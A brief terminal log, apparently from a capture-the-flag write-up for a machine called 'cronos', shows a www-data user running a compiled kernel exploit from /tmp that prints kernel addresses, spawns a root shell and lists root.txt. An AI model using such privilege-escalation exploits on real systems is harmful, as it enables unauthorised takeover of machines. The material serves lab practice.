 www-data@cronos:/tmp$ ./pwn.1
./pwn.1
task_struct = ffff88003c704600
uidptr = ffff880037102184
spawning root shell
root@cronos:/tmp# whoami
whoami
root
root@cronos:/tmp# cd /root
cd /root
root@cronos:/root# ls
ls
root.txt